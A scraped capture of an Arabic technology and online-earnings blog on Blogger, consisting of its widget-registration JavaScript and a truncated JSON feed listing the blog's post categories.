'title': ' \u0623\u0641\u0636\u0644 5 \u0623\u0644\u0639\u0627\u0628 \u0642\u062a\u0627\u0644\u064a\u0629 \u0644\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1\x3ds16000', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6Z2OxLo4SWTRxC5ngkLylQIUAbAg:1768756848628', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A?alt=json-in-script&max-results=8&callback=jQuery32106936243809803657_1768756846308&_=1768756846309
body_size: 31097
content:
// API callback
jQuery32106936243809803657_1768756846308({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram 